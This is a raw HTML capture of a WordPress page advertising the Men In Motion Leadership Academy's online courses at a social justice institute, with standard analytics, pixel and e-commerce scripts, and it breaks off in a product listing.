

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bcsji.com/men-in-motion-leadership-academy/
body_size: 21531
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.bcsji.com/xmlrpc.php"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <link media="all" href="https://www.bcsji.com/wp-content/cache/autoptimize/css/autoptimize_5b54b468dbbbc9a3d24f091fb71d8497.css" rel="stylesheet" /><title>Men In Motion Leadership Academy &#8211; BCSJI</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//checkout.stripe.com' /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="BCSJI &raquo; Feed" href="https://www.bcsji.com/feed/" /><link rel="alternate" type="application/rss+xml" title="BCSJI &raquo; Comments Feed" href="https://www.bcsji.com/comments/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=UA-97005544-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.3.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-97005544-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
							
															parameters.send_to = monsterinsights_frontend.ua;
								__gtagDataLayer( type, name, parameters );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
															__gtagTracker( 'config', 'UA-97005544-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bcsji.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.bcsji.com/wp-content/cache/autoptimize/css/autoptimize_single_4e75f6f5d935316f5756e6adabf3f36a.css' type='text/css' media='all' /><link rel='stylesheet' id='oasis-google_fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CQuestrial%3Aregular%7CQuestrial%3Aregular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.bcsji.com","hash_tracking":"false","ua":"UA-97005544-1","v4_id":""};</script> <script type='text/javascript' src='https://www.bcsji.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://checkout.stripe.com/checkout.js' id='stripe-checkout-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js' id='usp_recaptcha-js'></script> <script type='text/javascript' id='usp_core-js-before'>var usp_custom_field = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = 2; var usp_recaptcha_key = "";</script> <script type='text/javascript' id='__ytprefs__-js-extra'>var _EPYT_ = {"ajaxurl":"https:\/\/www.bcsji.com\/wp-admin\/admin-ajax.php","security":"48b4979a7a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.bcsji.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.bcsji.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.0.1.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};</script> <link rel="https://api.w.org/" href="https://www.bcsji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bcsji.com/wp-json/wp/v2/pages/4968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bcsji.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bcsji.com/wp-includes/wlwmanifest.xml" /><link rel="canonical" href="https://www.bcsji.com/men-in-motion-leadership-academy/" /><link rel='shortlink' href='https://www.bcsji.com/?p=4968' /><link rel="alternate" type="application/json+oembed" href="https://www.bcsji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bcsji.com%2Fmen-in-motion-leadership-academy%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.bcsji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bcsji.com%2Fmen-in-motion-leadership-academy%2F&#038;format=xml" /><meta name="framework" content="Redux 4.3.9" /><script data-cfasync="false" src="//search.omegacommerce.com/instant/initjs?ID=29e2b291-bf5e-42a7-a366-e441cf49b657&seid=1" async></script> <script>'' +
    (function () {
        var endpoint = 'search.omegacommerce.com';
        var protocol= ("https:" === document.location.protocol ? "https://" : "http://");
        //url must have the same protocol as page. otherwise js errors possible.
        var url = 'https://www.bcsji.com/omega-search/'
        url = url.replace("https://", protocol)
        url = url.replace("http://", protocol)
        if (typeof window.OMEGA_CONFIG == "undefined") {
            window.OMEGA_CONFIG = {}
        }
        window.OMEGA_CONFIG.searchResultUrl = url
    })();</script><link rel='shortcut icon' href='https://www.bcsji.com/wp-content/uploads/2017/02/qdf-1.jpg' /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>fbq('init', '752087455617819', {}, {
    "agent": "wordpress-5.9.12-3.0.6"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script>  <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=752087455617819&ev=PageView&noscript=1" /> </noscript>  <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '752087455617819', {}, {
    "agent": "woocommerce-4.2.2-2.6.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.2.2",
    "pluginVersion": "2.6.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <script >try{  }catch (ex){}</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1516071544306{margin-top: -125px !important;background-color: #ffffff !important;}.vc_custom_1517244437950{padding-top: 350px !important;padding-right: 180px !important;padding-bottom: 350px !important;padding-left: 180px !important;background-image: url(https://www.bcsji.com/wp-content/uploads/2018/01/Men-in-Motion-Web-Flyer.jpg?id=5002) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1516073090367{margin-right: -20px !important;margin-left: -20px !important;padding-bottom: 50px !important;background-color: #b7b8b8 !important;}.vc_custom_1516073391747{margin-right: -20px !important;margin-left: -20px !important;padding-bottom: 50px !important;background-image: url(https://www.bcsji.com/wp-content/uploads/2018/01/MIM-Banner-1.jpg?id=4972) !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="page-template-default page page-id-4968 theme-oasis woocommerce-no-js wpb-js-composer js-comp-ver-6.7.0 vc_responsive lastudio-oasis body-col-1c header-v3 footer-v1 page-header-v1 enable-header-sticky enable-header-fullwidth enable-footer-fullwidth site-loading"><div class="la-image-loading spinner-custom"><div class="content"><div class="la-loader"><img width="101" height="90" src="https://www.bcsji.com/wp-content/uploads/2017/02/qdf-1.jpg" class="attachment-full size-full" alt="" loading="lazy" /></div></div></div><div class="custom-header-top-text"><div class="header-top-text-inner"><div class="container">ATTORNEY BENJAMIN CRUMP SOCIAL JUSTICE INSTITUTE</div></div></div><div id="page" class="site"><div class="site-inner"><div class="site-header-mobile"><div class="site-header-inner"><div class="container"><div class="header-main clearfix"><div class="header-left"><div class="site-branding"> <a href="https://www.bcsji.com/" rel="home"><figure><img src="https://www.bcsji.com/wp-content/uploads/2017/09/Ben-C-Logo-Final-6.png" alt="BCSJI" srcset="https://www.bcsji.com/wp-content/uploads/2017/09/Ben-C-Logo-Final-6.png 2x"/></figure> </a></div></div><div class="header-right"><div class="header-toggle-cart"> <a href="https://www.bcsji.com/cart/"><i class="la-icon-bag"></i><span class="la-cart-count">0</span></a><div class="header_shopping_cart"><div class="widget_shopping_cart_content"><div class="cart-loading"></div></div></div></div> <button class="btn-mobile-menu-trigger menu-toggle-icon"><span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button></div><div class="mobile-menu-wrap"><form method="get" class="search-form" action="https://www.bcsji.com/"> <input type="search" class="search-field" placeholder="Search entire store" name="s"/> <button class="search-button" type="submit"><i class="lnr-magnifier"></i></button></form><div id="la_mobile_nav" class="dl-menuwrapper"></div></div></div></div></div></div><div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1516071544306 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1517244437950 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1516073090367 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h3 style="text-align: center;">Join us as a Life Long Learner @ Men In Motion Leadership Academy</h3><h4 style="text-align: center;"><span style="color: #000000;"><em>&#8220;Advancing your professional and personal development to the Next Level&#8221;</em></span></h4></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">          Our courses feature:</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              •  Enrollment in online courses are available anytime and anywhere 24/7 &#8211; 365 days a year</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              • Access your online courses from your Phone, Tablet, PC or the AGI-EDU App anytime, any place in the world with internet access</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              •  Online courses are Self-Paced (*see Certification Requirements for course completion)</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              •  Individual Attention &#8211; Convenient self-paced learning that also includes instructor and peer interaction (*Digital and Classroom)</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              •  Fully Integrated Programs &#8211; We Focus on Career &amp; Home; YOU get the Life Skills that lead to Success</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              • Accredited vocational and certification programs (*see programs(s) requirements)</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              •  Supportive global leader instructors who are subject matter experts in their fields</span></p><p><span style="color: #000000; font-family: verdana,geneva,sans-serif; font-size: 14pt;">              •  A wealth of helpful online resources to help you learn and grow and become Life Long Learners</span></p><p><span style="font-family: verdana,geneva,sans-serif;"><strong>**See requirements for the following: internet access, certification course completion and program(s)</strong></span></p></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center;"><strong><span style="color: #000000;">Already enrolled? Login here!</span></strong></p></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-modern vc_btn3-color-la-dark" href="http://mimla.bcsjiedu.com/" title="" target="_blank">Student Login</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="la-heading-696fca699f9c0" class="la-headings text-center" data-animation-class=""><div class="subheading-tag la-unit-responsive" style="" ><h3 style="text-align: center;">Download All Men in Motion Documents</h3></div></div><div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-la-dark" href="https://www.bcsji.com/wp-content/uploads/2018/01/Men-in-Motion-Program-Application.pdf" title="" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> MIM Program Application</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-la-dark" href="https://www.bcsji.com/wp-content/uploads/2018/01/Men-in-Motion-FAQs.pdf" title="" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> MIM Frequently Asked Questions</a></div></div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1516073391747 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="la-heading-696fca69a0f65" class="la-headings text-center wpb_animate_when_almost_visible la-animation animated" data-animation-class="zoomInLeft"><div class="subheading-tag la-unit-responsive" style="" ><h2 style="text-align: center;"><a href="https://www.bcsji.com/product/workplace-violence-how-to-manage-anger-and-violence-in-the-21st-century-workplace-as-a-veteran-and-non-veteran/" target="_blank" rel="noopener">Now Enrolling! Workplace Violence Training</a></h2></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #ff0000;">Important! Use the promotion code &#8220;<b>MIMLA-</b><b>BCSJI-</b><strong>17</strong>&#8221; when checking out</span></p></div></div><div id="product_category_696fca69a3275" class="woocommerce"><div class="row"><div class="col-xs-12"><ul class="products products-grid products-grid-default grid-items xlg-grid-5-items lg-grid-5-items md-grid-5-items sm-grid-1-items xs-grid-1-items"><li class="product-item grid-item product thumb-no-effect type-product post-2995 status-publish first instock product_cat-my-brooklyn-fatherhood-program product_cat-21st-century-community-policing-institute-post-ceu product_cat-career-development product_cat-mylepi-dmc-police-initiative product_cat-module-1-mylepi-dmc product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-aok-institute product_cat-the-behavioral-health-and-wellness-institute product_cat-the-community-trauma-response-program product_cat-life-skills product_cat-the-men-in-motion-academy product_cat-the-second-chance-jail-alternative-program product_cat-veterans-social-readjustment-program-1 product_cat-workplace-essentials product_cat-youth-at-risk has-post-thumbnail sale downloadable virtual taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/conflict-resolution-dealing-with-difficult-people/"> <span class="onsale">Sale!</span> <img width="240" height="171" src="https://www.bcsji.com/wp-content/uploads/2017/02/Dealing-with-difficult-peope-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Dealing-with-difficult-peope-3.jpg 240w, https://www.bcsji.com/wp-content/uploads/2017/02/Dealing-with-difficult-peope-3-133x95.jpg 133w" sizes="(max-width: 240px) 100vw, 240px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/conflict-resolution-dealing-with-difficult-people/" 